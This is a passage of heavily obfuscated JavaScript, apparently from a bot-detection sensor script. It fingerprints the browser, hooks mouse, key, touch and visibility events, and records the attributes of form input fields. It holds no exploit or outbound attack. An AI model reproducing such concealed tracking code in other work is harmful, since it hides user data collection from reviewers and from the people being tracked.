q3I;var t3I;var F5I;var SAI;var L0I;var jAI;var rdI;t8.push(qcI);return rdI=WJI()[FJ(typeof OA()[SD(mF)],'undefined')?OA()[SD(UJ)](X6,VdI,U5,TG):OA()[SD(U5)].apply(null,[LR,Dx,rG,jK])](function UFI(w3I){t8.push(mf);while(xx[If])switch(w3I[JF()[MS(j1)](If,sY,wvI,M3)]=w3I[JF()[MS(sY)](cQ,X7,h8,HV)]){case M3:RhI=function(){return qdI.apply(this,[FL,arguments]);};VJI=function(){return qdI.apply(this,[Wl,arguments]);};w3I[JF()[MS(j1)](cQ,Y4({}),wvI,M3)]=GY;RAI=lC[J8()[BA(qE)].apply(null,[J3I,jR,LR,th])][FJ(typeof OA()[SD(rG)],Tp('',[][[]]))?OA()[SD(SE)].apply(null,[FH,AZ,N6,zd]):OA()[SD(U5)](Y4(M3),PhI,KG,tSI)]();w3I[PA(typeof JF()[MS(XF)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[z4,Ic,PE,lcI]):JF()[MS(sY)](tk,gk,h8,HV)]=xx[mJ];{var AFI;return AFI=WJI()[FJ(typeof JF()[MS(vB)],Tp([],[][[]]))?JF()[MS(qH)](Y4(Y4(GF)),IJ,nX,bc):JF()[MS(g5)](HY,j1,db,NTI)](lC[BF()[rJ(F4)].call(null,YS,zd,U5,Hj)][B8()[bp(SE)](c1,LNI,xj,LR)]([kLI(YJI),VJI()])),t8.pop(),AFI;}case xx[mJ]:GAI=w3I[JF()[MS(mJ)](P6,j1,tqI,sA)];G3I=lSI(GAI,xx[M8]);E8I=G3I[M3];g0I=G3I[GF];P2I=RhI();V2I=lC[PA(typeof D4()[ph(bj)],Tp('',[][[]]))?D4()[ph(jR)](NH,Dn):D4()[ph(Bj)](z8,tF)][WY()[XD(p8)].call(null,Pp,Y4(Y4([])),hM,QlI)]()[B8()[bp(WWI)].apply(null,[t0I,U0I,KG,Y4(GF)])]()[B8()[bp(U8)](wE,WD,Y4([]),F9)];B8I=new (lC[D4()[ph(HY)].apply(null,[cAI,LR])])()[PA(typeof J8()[BA(qE)],Tp(OA()[SD(GY)](U2,Pz,Y4(Y4([])),mK),[][[]]))?J8()[BA(zh)](E6,KFI,If,ttI):J8()[BA(Lc)].apply(null,[f0,Lc,Lc,rK])]();r8I=lC[J8()[BA(Bh)](D5,Ic,Y5,zLI)],rTI=r8I[BF()[rJ(LK)](zJI,KG,rG,x1)],J8I=r8I[WY()[XD(w9)](E7,U2,LR,qtI)],bAI=r8I[JF()[MS(P6)](D5,db,Y0I,KA)],PdI=r8I[WY()[XD(Ph)].apply(null,[vh,WQ,Yd,WB])],q3I=r8I[WY()[XD(LB)].call(null,Qb,M8,Sb,Ah)],t3I=r8I[OA()[SD(WWI)].call(null,zh,xP,Y4(GF),WWI)],F5I=r8I[OA()[SD(U8)](U0,cwI,Y4(Y4([])),Gk)],SAI=r8I[FJ(typeof B8()[bp(Ej)],Tp([],[][[]]))?B8()[bp(p6)].call(null,fS,cH,F4,LR):B8()[bp(Ic)](X9,qNI,db,E7)];L0I=lC[J8()[BA(qE)].apply(null,[J3I,jR,Qb,th])][OA()[SD(SE)](X6,AZ,j1,zd)]();jAI=lC[B8()[bp(zh)].call(null,Od,DsI,sY,Y4(Y4({})))][PA(typeof B8()[bp(Jp)],Tp([],[][[]]))?B8()[bp(Ic)].apply(null,[TSI,n9,M8,N6]):B8()[bp(FM)](Sb,H0I,pQ,UJ)](g0(L0I,RAI));{var dQI;return dQI=w3I[BF()[rJ(rG)].apply(null,[rK,X7,F4,QgI])](OA()[SD(ck)].apply(null,[tk,Ij,g5,bc]),rm(O3,[OA()[SD(US)].apply(null,[Ph,cq,Y4(Y4({})),vh]),xx[xc],B8()[bp(fY)].call(null,mJ,d7,jQ,KA),rm(O3,[OA()[SD(WQ)](LB,EgI,M8,gn),B8I,BF()[rJ(LK)](zJI,Ph,rG,x1),rTI?rTI:null,Tj()[hn(D5)](rK,GY,tF,HOI,FH),V2I,FJ(typeof B8()[bp(gk)],Tp([],[][[]]))?B8()[bp(mF)].call(null,Ej,Ab,n6,F4):B8()[bp(Ic)].apply(null,[RTI,DE,Y4([]),P6]),PdI,PA(typeof OA()[SD(WF)],'undefined')?OA()[SD(U5)](kx,jlI,Z2,VD):OA()[SD(z4)](jA,LE,X6,Ic),q3I,B8()[bp(P6)](tF,J1,Y4(Y4([])),Cd),J8I?J8I:null,PA(typeof JF()[MS(qE)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[Y4(Y4(GF)),Y4(Y4(GF)),F1,MP]):JF()[MS(bX)](UJ,ck,pM,WWI),bAI,OA()[SD(fY)](YH,jtI,Y4(Y4({})),D5),P2I,WY()[XD(U0)].apply(null,[Y4(Y4(M3)),HF,pQ,c4]),F5I,FJ(typeof JF()[MS(Lc)],Tp('',[][[]]))?JF()[MS(BE)](Ph,Y4(GF),hK,fY):JF()[MS(g5)].apply(null,[KA,P2,GlI,nx]),SAI,B8()[bp(fS)].apply(null,[vB,nS,X6,Y4(Y4(M3))]),t3I,D4()[ph(p6)](Pc,qV),E8I,PA(typeof B8()[bp(bj)],Tp([],[][[]]))?B8()[bp(Ic)](Gm,PR,sY,F4):B8()[bp(US)].apply(null,[xm,tn,w9,If]),g0I]),WY()[XD(P2)].call(null,cQ,N6,VD,DH),jAI])),t8.pop(),dQI;}case xx[DK]:w3I[JF()[MS(j1)](N6,AB,wvI,M3)]=xx[DK];w3I[OA()[SD(P6)](P6,NR,sA,jQ)]=w3I[AJ()[H3(Up)].call(null,cQ,rG,WWI,bf,Y4({}),WF)](GY);{var CAI;return CAI=w3I[BF()[rJ(rG)].call(null,rK,U2,F4,QgI)](OA()[SD(ck)](X5,Ij,sY,bc),rm(O3,[OA()[SD(US)](gk,cq,jA,vh),gNI,B8()[bp(fY)](mJ,d7,hM,KA),rm(O3,[WY()[XD(X6)](Ph,U0,GF,YvI),vx(Lw,[w3I[OA()[SD(P6)](z4,NR,GF,jQ)]&&w3I[FJ(typeof OA()[SD(If)],Tp([],[][[]]))?OA()[SD(P6)].apply(null,[mJ,NR,P2,jQ]):OA()[SD(U5)].call(null,YH,cdI,zh,CS)][AJ()[H3(X5)](Y4(Y4({})),rG,Jp,rb,GE,jA)]?w3I[OA()[SD(P6)](jA,NR,Od,jQ)][FJ(typeof AJ()[H3(cQ)],'undefined')?AJ()[H3(X5)](Bh,rG,Jp,rb,Y4({}),YH):AJ()[H3(GF)](sY,b8I,US,rf,sH,Ph)]:lC[B8()[bp(Lc)](n6,DII,n6,g5)](w3I[FJ(typeof OA()[SD(N6)],'undefined')?OA()[SD(P6)](Y4(Y4(GF)),NR,LK,jQ):OA()[SD(U5)](Y4(M3),QM,Y4(Y4({})),qA)])])])])),t8.pop(),CAI;}case cQ:case OA()[SD(sY)].apply(null,[GQ,X3I,Pp,VD]):{var MTI;return MTI=w3I[AJ()[H3(Bh)].apply(null,[sK,Hd,p0,rb,Hd,X7])](),t8.pop(),MTI;}}t8.pop();},null,null,[[GY,tF]],lC[BF()[rJ(F4)].apply(null,[YS,Ph,U5,szI])]),t8.pop(),rdI;};YJI=[WY()[XD(TG)].apply(null,[Y4({}),Bh,jQ,w2]),D4()[ph(Bx)].call(null,s4,SE),JF()[MS(cn)].call(null,Y4([]),Y4(M3),Us,hNI),Tj()[hn(X5)](ndI,U5,X5,GV,nR),D4()[ph(ZG)].apply(null,[w2,U2]),OA()[SD(WWI)].call(null,Bh,RG,Y4(Y4(GF)),WWI),D4()[ph(DV)](wd,g5),WY()[XD(mF)](U5,gk,w4,G7),OA()[SD(p6)](Bx,Pg,kx,AK),PA(typeof B8()[bp(bc)],Tp([],[][[]]))?B8()[bp(Ic)](fAI,ck,jQ,Y4(Y4(M3))):B8()[bp(Jp)](lAI,Fc,Lc,Y4([]))];sFI[PA(typeof JF()[MS(sV)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[ck,U2,nhI,SB]):JF()[MS(j1)](gk,Y5,k0,M3)]=rG;if(Y4(WvI(Y4(Y4([]))))){sFI[JF()[MS(sY)](jA,Y4({}),g2,HV)]=Lc;break;}{var QQI;return QQI=sFI[BF()[rJ(rG)].apply(null,[rK,kx,F4,AM])](OA()[SD(ck)](jQ,FS,rB,bc),rm(O3,[OA()[SD(US)](Y4(Y4(M3)),Np,U0,vh),j6,B8()[bp(fY)].apply(null,[mJ,UQ,Pp,Bx]),{}])),t8.pop(),QQI;}case Lc:sFI[JF()[MS(sY)].call(null,w9,QG,g2,HV)]=zh;{var xJI;return xJI=WJI()[JF()[MS(qH)](zd,X7,Yc,bc)](lC[BF()[rJ(F4)](YS,WQ,U5,dn)][FJ(typeof B8()[bp(j1)],Tp('',[][[]]))?B8()[bp(SE)].apply(null,[c1,TF,mJ,Y4([])]):B8()[bp(Ic)](WQI,JYI,X7,w4)]([rDI(),rQI(lC[JF()[MS(Bh)](D5,Hp,L5,ZG)],JF()[MS(L0)](P6,Y4(Y4(GF)),VS,kx))])),t8.pop(),xJI;}case xx[zd]:IQI=sFI[FJ(typeof JF()[MS(Sc)],Tp('',[][[]]))?JF()[MS(mJ)](Y4(GF),Hp,Ih,sA):JF()[MS(g5)](R5,Y4([]),kk,zJI)];dTI=lSI(IQI,GY);LhI=dTI[M3];LJI=dTI[GF];tGI=z2I(LhI,LJI);{var f0I;return f0I=sFI[PA(typeof BF()[rJ(Hd)],'undefined')?BF()[rJ(U2)].call(null,bc,KA,Ic,tn):BF()[rJ(rG)].call(null,rK,sA,F4,AM)](OA()[SD(ck)](Y4(M3),FS,E7,bc),tGI),t8.pop(),f0I;}case If:sFI[JF()[MS(j1)].call(null,Hp,D5,k0,M3)]=If;sFI[OA()[SD(P6)](Y4(GF),AA,cQ,jQ)]=sFI[AJ()[H3(Up)].call(null,sA,rG,WWI,Jb,Hd,Qb)](rG);{var ZQI;return ZQI=sFI[BF()[rJ(rG)].call(null,rK,j1,F4,AM)](OA()[SD(ck)].apply(null,[KG,FS,zR,bc]),rm(O3,[OA()[SD(US)](Y4([]),Np,Hd,vh),M0I,B8()[bp(fY)].call(null,mJ,UQ,N6,GY),rm(O3,[WY()[XD(X6)](AB,Y4(Y4(M3)),GF,mQ),vx(Lw,[sFI[OA()[SD(P6)].call(null,n6,AA,U5,jQ)]&&sFI[OA()[SD(P6)](Y4(M3),AA,TG,jQ)][AJ()[H3(X5)](Y4(M3),rG,Jp,tQ,Y4({}),FH)]?sFI[OA()[SD(P6)].apply(null,[Up,AA,nR,jQ])][AJ()[H3(X5)](IJ,rG,Jp,tQ,pQ,X7)]:lC[PA(typeof B8()[bp(bX)],Tp([],[][[]]))?B8()[bp(Ic)](IK,AzI,sA,vh):B8()[bp(Lc)](n6,bJ,Y4(Y4([])),Od)](sFI[OA()[SD(P6)](mJ,AA,Pp,jQ)])])])])),t8.pop(),ZQI;}case N6:case PA(typeof OA()[SD(Sb)],'undefined')?OA()[SD(U5)](Y4([]),IM,LB,CJ):OA()[SD(sY)](Y4(Y4([])),zA,j1,VD):{var QDI;return QDI=sFI[AJ()[H3(Bh)].apply(null,[w4,Hd,p0,tQ,jQ,Hd])](),t8.pop(),QDI;}}t8.pop();},null,null,[[xx[hM],If]],lC[BF()[rJ(F4)].apply(null,[YS,jA,U5,mH])]),t8.pop(),McI;};var FhI=function(){t8.push(RR);if(hAI){t8.pop();return;}hAI=function(UhI){return qdI.apply(this,[Tg,arguments]);};lC[B8()[bp(U2)](gn,gS,Bh,U2)][Tj()[hn(Od)](l6,xc,Y4(GF),LK,rB)](D4()[ph(Sb)].apply(null,[qm,WWI]),hAI);t8.pop();};var EdI=function(){t8.push(qCI);if(hAI){lC[B8()[bp(U2)](gn,A7,Hd,LK)][OA()[SD(Jp)](sK,Fb,Y4(Y4(M3)),U5)](D4()[ph(Sb)](PM,WWI),hAI);hAI=null;}t8.pop();};var s5I=function(S5I,PGI){return ASI(Vg,[S5I])||qdI(Vt,[S5I,PGI])||R2I(S5I,PGI)||qdI(Is,[]);};var R2I=function(t5I,C2I){t8.push(sf);if(Y4(t5I)){t8.pop();return;}if(PA(typeof t5I,B8()[bp(Up)].call(null,U5,rL,Ck,D5))){var D0I;return t8.pop(),D0I=qdI(AW,[t5I,C2I]),D0I;}var x0I=lC[OA()[SD(F4)](gA,MH,D5,Q4)][FJ(typeof JF()[MS(zd)],Tp('',[][[]]))?JF()[MS(Hd)](sH,Bh,qG,Q2):JF()[MS(g5)](X7,qH,gV,Om)][J8()[BA(Lc)](f0,Lc,jR,Ex)].call(t5I)[BF()[rJ(U5)].apply(null,[Xm,If,rG,WR])](Lc,FR(GF));if(PA(x0I,OA()[SD(F4)](Hd,MH,vh,Q4))&&t5I[B8()[bp(GF)](w4,C8,Qb,rG)])x0I=t5I[B8()[bp(GF)](w4,C8,jA,qH)][WY()[XD(Bh)](N6,n6,fS,P8)];if(PA(x0I,Tj()[hn(N6)].call(null,ttI,g5,z4,M0I,w4))||PA(x0I,D4()[ph(w4)](EP,WH))){var N0I;return N0I=lC[D4()[ph(zh)](G8,Y5)][BF()[rJ(nn)](U1,sH,Hd,L6)](t5I),t8.pop(),N0I;}if(PA(x0I,FJ(typeof J8()[BA(Hd)],Tp([],[][[]]))?J8()[BA(X5)].apply(null,[KAI,Ic,jR,VK]):J8()[BA(zh)](Sf,kf,sH,fDI))||new (lC[BF()[rJ(Lc)].apply(null,[Bj,WQ,F4,fdI])])(FJ(typeof B8()[bp(L0)],Tp('',[][[]]))?B8()[bp(w4)](X6,Nd,Z2,Hd):B8()[bp(Ic)](cb,IK,Y4([]),Hp))[PA(typeof WY()[XD(E7)],Tp('',[][[]]))?WY()[XD(rG)](UJ,Y5,nR,bk):WY()[XD(gk)].apply(null,[P2,QG,Hd,fdI])](x0I)){var N8I;return t8.pop(),N8I=qdI(AW,[t5I,C2I]),N8I;}t8.pop();};var VTI=function(CYI,f3I){t8.push(Qp);var xFI=nUI(CYI,f3I,mFI,cGI,lC[JF()[MS(Bh)].call(null,n6,kx,f8I,ZG)].bmak[B8()[bp(SV)](Jp,dH,Y4(Y4([])),Y4(Y4({})))]);if(xFI&&Y4(xFI[D4()[ph(fS)](s6,Ph)])){mFI=xFI[JF()[MS(zR)].apply(null,[sH,xj,xII,SE])];cGI=xFI[JF()[MS(GE)].call(null,Y5,Y4({}),k7,nR)];rSI+=xFI[OA()[SD(WQ)](Qb,fII,Pp,gn)];if(slI&&PA(f3I,GY)&&mD(lQI,GF)){zdI=xx[hM];MDI(Y4([]));lQI++;}}t8.pop();};var v5I=function(sQI,KcI){t8.push(qk);var M8I=ACI(sQI,KcI,lC[JF()[MS(Bh)](fY,TH,Nb,ZG)].bmak[B8()[bp(SV)].apply(null,[Jp,z3I,sH,Y4(Y4({}))])]);if(M8I){rSI+=M8I[OA()[SD(WQ)](Y4(Y4([])),dx,Y4(Y4(M3)),gn)];if(slI&&M8I[D4()[ph(w9)].call(null,AJI,jgI)]){zdI=Hd;MDI(Y4({}),M8I[D4()[ph(w9)].apply(null,[AJI,jgI])]);}else if(slI&&PA(KcI,g5)){zdI=GF;EQI=Y4(Y4([]));MDI(Y4(Y4(Rz)));}if(slI&&Y4(EQI)&&PA(M8I[JF()[MS(Z2)](hM,K1,pTI,gn)],N6)){zdI=jR;MDI(Y4(Y4(Rz)));}}t8.pop();};var sAI=function(DhI,Q0I){t8.push(HF);var jhI=DUI(DhI,Q0I,lC[JF()[MS(Bh)](Bx,S2,PhI,ZG)].bmak[B8()[bp(SV)](Jp,bX,Y4(Y4(M3)),gA)]);if(jhI){rSI+=jhI[OA()[SD(WQ)].call(null,c1,MX,Y4(Y4({})),gn)];if(slI&&jhI[D4()[ph(w9)](UGI,jgI)]){zdI=Hd;MDI(Y4([]),jhI[D4()[ph(w9)].apply(null,[UGI,jgI])]);}}t8.pop();};var P0I=function(KYI){t8.push(mUI);var UcI=GUI(KYI,lC[JF()[MS(Bh)](Lc,Yd,xl,ZG)].bmak[B8()[bp(SV)](Jp,Vh,Pp,jA)]);if(UcI){rSI+=UcI[OA()[SD(WQ)](GE,z8,nR,gn)];if(slI&&UcI[PA(typeof D4()[ph(YH)],Tp([],[][[]]))?D4()[ph(jR)].call(null,En,r0I):D4()[ph(w9)].apply(null,[qJ,jgI])]){zdI=Hd;MDI(Y4({}),UcI[D4()[ph(w9)].apply(null,[qJ,jgI])]);}}t8.pop();};var m2I=function(N3I,CcI){t8.push(r0I);var PFI=MUI(N3I,CcI,lC[FJ(typeof JF()[MS(jA)],'undefined')?JF()[MS(Bh)](Y4(Y4(GF)),w4,qR,ZG):JF()[MS(g5)].call(null,X7,GY,F3I,UV)].bmak[B8()[bp(SV)](Jp,jdI,Y4(GF),j1)]);if(PFI){rSI+=PFI[OA()[SD(WQ)](Y4(Y4([])),JCI,Y4(Y4({})),gn)];if(slI&&PFI[D4()[ph(w9)](P9,jgI)]){zdI=Hd;MDI(Y4(I),PFI[D4()[ph(w9)](P9,jgI)]);}else if(slI&&PA(CcI,xx[If])&&(PA(PFI[JF()[MS(jQ)](Y5,rG,UqI,z4)],Bh)||PA(PFI[JF()[MS(jQ)](Y4(Y4(GF)),n6,UqI,z4)],Ic))){zdI=g5;MDI(Y4({}));}}t8.pop();};var VQI=function(J5I,v8I){t8.push(TB);var I2I=lOI(J5I,v8I,lC[JF()[MS(Bh)].call(null,R5,WF,ALI,ZG)].bmak[B8()[bp(SV)](Jp,gFI,P2,P6)]);if(I2I){rSI+=I2I[OA()[SD(WQ)](Y4(Y4({})),U9,AB,gn)];if(slI&&PA(v8I,g5)&&I2I[D4()[ph(Z2)].call(null,htI,YH)]){zdI=GY;MDI(Y4(Y4(Rz)));}}t8.pop();};var TlI=function(MQI){var LpI=OAI[MQI];if(FJ(T5I,LpI)){if(PA(LpI,B3I)){NhI();}else if(PA(LpI,LAI)){pFI();}T5I=LpI;}};var MlI=function(KSI){t8.push(TJI);TlI(KSI);try{var gpI=t8.length;var AcI=Y4([]);var qJI=slI?US:Yd;if(mD(g3I,qJI)){var NYI=g0(QvI(),lC[JF()[MS(Bh)](Y4([]),Y4({}),gJI,ZG)].bmak[B8()[bp(SV)](Jp,tTI,U5,zh)]);var l3I=OA()[SD(GY)](Yd,Vp,vh,mK)[AJ()[H3(F4)](p8,F4,XQ,cH,Y4(Y4(GF)),U5)](KSI,FJ(typeof B8()[bp(F4)],Tp([],[][[]]))?B8()[bp(tk)](SB,Z8,TG,U2):B8()[bp(Ic)](YQI,Ob,Y4(GF),rG))[AJ()[H3(F4)](Cd,F4,XQ,cH,bc,M3)](NYI,JF()[MS(Od)].call(null,D5,z4,Mh,fS));IpI=Tp(IpI,l3I);}g3I++;}catch(RYI){t8.splice(g0(gpI,GF),Infinity,TJI);}t8.pop();};var pFI=function(){t8.push(gn);if(V8I){var I8I=rm(O3,[FJ(typeof D4()[ph(Fm)],Tp([],[][[]]))?D4()[ph(LK)](XX,Ck):D4()[ph(jR)](gSI,d6),OA()[SD(N6)](hM,gzI,KG,sY),D4()[ph(Qb)](Rn,KG),lC[B8()[bp(U2)](gn,Vh,Z2,Pp)][J8()[BA(sH)].apply(null,[zLI,Hd,LK,P8I])],D4()[ph(rB)](dZI,ZG),lC[PA(typeof B8()[bp(UJ)],Tp([],[][[]]))?B8()[bp(Ic)](fH,VzI,GQ,Y4(M3)):B8()[bp(U2)].call(null,gn,Vh,sA,D5)][JF()[MS(qV)].apply(null,[fS,LR,qpI,Q4])]]);sAI(I8I,U5);}t8.pop();};var NhI=function(){t8.push(n2I);if(V8I){var wJI=rm(O3,[D4()[ph(LK)](K0I,Ck),PA(typeof D4()[ph(fY)],'undefined')?D4()[ph(jR)](Rk,xk):D4()[ph(qE)](NQI,sK),D4()[ph(Qb)](tn,KG),lC[FJ(typeof B8()[bp(Yd)],Tp('',[][[]]))?B8()[bp(U2)].call(null,gn,KF,Y5,Y4(Y4(GF))):B8()[bp(Ic)](DE,Hd,X6,X7)][J8()[BA(sH)].call(null,zLI,Hd,X5,fzI)],D4()[ph(rB)](O9,ZG),lC[PA(typeof B8()[bp(mJ)],Tp('',[][[]]))?B8()[bp(Ic)](ln,nX,zR,DK):B8()[bp(U2)].apply(null,[gn,KF,GE,WQ])][JF()[MS(qV)].apply(null,[LK,qE,sD,Q4])]]);sAI(wJI,Lc);}t8.pop();};var VFI=function(){t8.push(ZsI);if(Y4(zhI)){try{var FFI=t8.length;var kAI=Y4([]);T8I=Tp(T8I,D4()[ph(wpI)](Jd,gn));if(Y4(Y4(lC[B8()[bp(U2)](gn,Zh,Y4({}),X5)]))){T8I=Tp(T8I,FJ(typeof JF()[MS(nn)],'undefined')?JF()[MS(VD)].call(null,Pp,U0,g8,wpI):JF()[MS(g5)].apply(null,[Y4(Y4({})),Y4(Y4([])),F3I,n9]));QJI*=rB;}else{T8I=Tp(T8I,D4()[ph(VD)](sf,Z2));QJI*=LV;}}catch(SJI){t8.splice(g0(FFI,GF),Infinity,ZsI);T8I=Tp(T8I,D4()[ph(hNI)].apply(null,[wX,nx]));QJI*=xx[kx];}zhI=Y4(Rz);}var E0I=OA()[SD(GY)](hM,DW,ck,mK);var sYI=PA(typeof JF()[MS(KA)],'undefined')?JF()[MS(g5)](xc,gk,thI,TK):JF()[MS(Gk)](DK,GQ,bF,zh);if(FJ(typeof lC[B8()[bp(U2)](gn,Zh,LK,Y4(Y4(M3)))][WY()[XD(Ax)](vh,LR,Hp,m0)],FJ(typeof D4()[ph(Ic)],Tp('',[][[]]))?D4()[ph(xc)](SM,tY):D4()[ph(jR)].apply(null,[LB,bgI]))){sYI=FJ(typeof WY()[XD(SE)],Tp('',[][[]]))?WY()[XD(Ax)](Up,U2,Hp,m0):WY()[XD(rG)](LK,Y4([]),RR,cR);E0I=J8()[BA(kx)](r0I,xc,LR,QB);}else if(FJ(typeof lC[B8()[bp(U2)].call(null,gn,Zh,Y4(M3),Y4(GF))][D4()[ph(mK)](kq,lf)],D4()[ph(xc)].apply(null,[SM,tY]))){sYI=D4()[ph(mK)].apply(null,[kq,lf]);E0I=D4()[ph(Yf)](gS,P2);}else if(FJ(typeof lC[B8()[bp(U2)](gn,Zh,YH,DK)][PA(typeof JF()[MS(TB)],'undefined')?JF()[MS(g5)].apply(null,[FH,X5,xn,Im]):JF()[MS(w6)](Od,GY,HG,SV)],FJ(typeof D4()[ph(SV)],Tp('',[][[]]))?D4()[ph(xc)](SM,tY):D4()[ph(jR)].call(null,HSI,hwI))){sYI=JF()[MS(w6)](R5,Y4(M3),HG,SV);E0I=OA()[SD(xR)](jA,GS,sH,XF);}else if(FJ(typeof lC[B8()[bp(U2)].apply(null,[gn,Zh,Y5,zh])][WY()[XD(Fm)].apply(null,[Ph,Bh,b9,IA])],D4()[ph(xc)](SM,tY))){sYI=FJ(typeof WY()[XD(xR)],Tp('',[][[]]))?WY()[XD(Fm)].call(null,R5,Y4({}),b9,IA):WY()[XD(rG)].apply(null,[Od,kx,CR,DgI]);E0I=FJ(typeof BF()[rJ(M8)],Tp(OA()[SD(GY)](db,DW,Z2,mK),[][[]]))?BF()[rJ(kx)](qCI,fS,cQ,GDI):BF()[rJ(U2)].apply(null,[bTI,Hp,FTI,DE]);}if(lC[B8()[bp(U2)].call(null,gn,Zh,sA,DK)][Tj()[hn(Od)](cNI,xc,AB,LK,cQ)]&&FJ(sYI,JF()[MS(Gk)].call(null,X5,S2,bF,zh))){XYI=EhI.bind(null,sYI);vlI=x2I.bind(null,GY);sGI=x2I.bind(null,DI[B8()[bp(F9)](TB,nA,tF,Bx)]());lC[FJ(typeof B8()[bp(sV)],Tp([],[][[]]))?B8()[bp(U2)].call(null,gn,Zh,bc,jQ):B8()[bp(Ic)].apply(null,[bA,PYI,mF,sK])][Tj()[hn(Od)](cNI,xc,Y4(Y4([])),LK,LB)](E0I,XYI,Y4(Y4([])));lC[JF()[MS(Bh)].apply(null,[kx,Y4(Y4(GF)),vWI,ZG])][Tj()[hn(Od)](cNI,xc,gA,LK,Qb)](BF()[rJ(nR)](vh,tF,Hd,pzI),vlI,Y4(Y4([])));lC[JF()[MS(Bh)](xc,nR,vWI,ZG)][Tj()[hn(Od)](cNI,xc,fY,LK,sY)](Tj()[hn(R5)].call(null,NM,rG,z4,cn,qH),sGI,Y4(Y4(I)));}t8.pop();};var cJI=function(){t8.push(qm);if(PA(PlI,M3)&&lC[JF()[MS(Bh)].apply(null,[Y4(Y4(M3)),nR,dh,ZG])][Tj()[hn(Od)](lsI,xc,w4,LK,vh)]){lC[JF()[MS(Bh)].call(null,E7,GY,dh,ZG)][Tj()[hn(Od)](lsI,xc,g5,LK,GF)](JF()[MS(wpI)](tk,rB,v5,S2),xDI,Y4(Y4({})));lC[JF()[MS(Bh)](Y4(M3),HF,dh,ZG)][Tj()[hn(Od)](lsI,xc,Yd,LK,z4)](PA(typeof OA()[SD(If)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[hM,xn,bc,YB]):OA()[SD(wE)].apply(null,[tF,EY,Ck,wpI]),ZGI,Y4(Y4({})));PlI=GF;}mFI=M3;t8.pop();cGI=M3;};var vGI=function(){t8.push(Xm);if(Y4(mlI)){mlI=Y4(Y4([]));}var VSI=OA()[SD(GY)](Ph,b8,bc,mK);var kcI=FR(GF);var rFI=lC[B8()[bp(U2)](gn,Ad,Z2,U2)][B8()[bp(WH)](Wf,AtI,ck,LB)](D4()[ph(Sb)].apply(null,[R1,WWI]));for(var NpI=M3;mD(NpI,rFI[B8()[bp(M3)].call(null,HY,RA,Ph,GE)]);NpI++){var dYI=rFI[NpI];var jcI=YNI(dYI[JF()[MS(TH)](WQ,U2,AF,p0)](WY()[XD(Bh)](Up,Y4(GF),fS,Ed)));var mTI=YNI(dYI[JF()[MS(TH)](DK,db,AF,p0)](WY()[XD(Od)].call(null,gA,X7,Ph,mSI)));var OdI=dYI[JF()[MS(TH)].call(null,WQ,P2,AF,p0)](D4()[ph(YR)](cY,w9));var IhI=Uf(OdI,null)?M3:GF;var fYI=dYI[JF()[MS(TH)].call(null,kx,Y4(Y4([])),AF,p0)](FJ(typeof D4()[ph(Fm)],Tp('',[][[]]))?D4()[ph(LK)](HzI,Ck):D4()[ph(jR)](ODI,OJI));var K5I=Uf(fYI,null)?FR(GF):JP(fYI);var ChI=dYI[JF()[MS(TH)](db,Y4(Y4(M3)),AF,p0)](BF()[rJ(jA)](YH,If,U2,dx));if(Uf(ChI,null))kcI=FR(GF);else{ChI=ChI[OA()[SD(dK)].call(null,Y4(GF),RD,Y4({}),w9)]();if(PA(ChI,B8()[bp(Q4)].call(null,bc,HqI,xj,Y4(M3))))kcI=M3;else if(PA(ChI,B8()[bp(Kk)](UJ,LNI,Ic,IJ)))kcI=GF;else kcI=GY;}var EYI=dYI[WY()[XD(dK)].apply(null,[jQ,Y4(Y4([])),Bj,U9])];var DFI=dYI[Tj()[hn(g5)](qNI,rG,R5,qn,Od)];var T3I=xx[xc];var NGI=xx[xc];if(EYI&&FJ(EYI[FJ(typeof B8()[bp(Hd)],Tp([],[][[]]))?B8()[bp(M3)](HY,RA,nn,Y4(Y4([]))):B8()[bp(Ic)].call(null,mSI,f0,S2,P6)],M3)){NGI=GF;}if(DFI&&FJ(DFI[FJ(typeof B8()[bp(Bx)],Tp([],[][[]]))?B8()[bp(M3)](HY,RA,KG,Ic):B8()[bp(Ic)](xII,mWI,mF,zR)],M3)&&(Y4(NGI)||FJ(DFI,EYI))){T3I=GF;}if(FJ(K5I,GY)){VSI=OA()[SD(GY)](mJ,b8,Y4([]),mK)[AJ()[H3(F4)](KA,F4,XQ,nqI,Y4(Y4([])),P6)](Tp(VSI,K5I),B8()[bp(tk)](SB,wh,Ph,vh))[AJ()[H3(F4)](tk,F4,XQ,nqI,Y4({}),xc)](kcI,B8()[bp(tk)](SB,wh,n6,sK))[AJ()[H3(F4)].apply(null,[j1,F4,XQ,nqI,p8,DK])](T3I,B8()[bp(tk)].call(null,SB,wh,db,fS))[AJ()[H3(F4)](Y4([]),F4,XQ,nqI,w9,z4)](IhI,PA(typeof B8()[bp(HY)],Tp('',[][[]]))?B8()[bp(Ic)](NQI,pUI,D5,sK):B8()[bp(tk)].call(null,SB,wh,Y4([]),Lc))[AJ()[H3(F4)](FH,F4,XQ,nqI,Y4(GF),Cd)](mTI,B8()[bp(tk)](SB,wh,mJ,hM))[AJ()[H3(F4)](GE,F4,XQ,nqI,GF,gk)](jcI,B8()[bp(tk)](SB,wh,Hp,Ph))[AJ()[H3(F4)](nR,F4,XQ,nqI,Od,KG)](NGI,JF()[MS(Od)].apply(null,[S2,X6,Jd,fS]));}}var OhI;return t8.pop(),OhI=VSI,OhI;};var TFI=function(){t8.push(Hd);if(Y4(v2I)){try{var dhI=t8.length;var CJI=Y4({});T8I=Tp(T8I,JF()[MS(Up)](sH,Od,P8I,mK));if(FJ(lC[PA(typeof B8()[bp(TG)],Tp([],[][[]]))?B8()[bp(Ic)](xTI,Bf,Hp,vh):B8()[bp(U2)].apply(null,[gn,pV,UJ,jR])][JF()[MS(Sb)].apply(null,[IJ,FH,Er,rB])],undefined)){T8I=Tp(T8I,PA(typeof JF()[MS(Q2)],'undefined')?JF()[MS(g5)](UJ,IJ,d9,gAI):JF()[MS(VD)].apply(null,[Z2,R5,Sk,wpI]));QJI-=ndI;}else{T8I=Tp(T8I,D4()[ph(VD)].call(null,SB,Z2));QJI-=ck;}}catch(H3I){t8.splice(g0(dhI,GF),Infinity,Hd);T8I=Tp(T8I,FJ(typeof D4()[ph(ck)],'undefined')?D4()[ph(hNI)].call(null,jgI,nx):D4()[ph(jR)].call(null,q5,gk));QJI-=ck;}v2I=Y4(Y4({}));}var 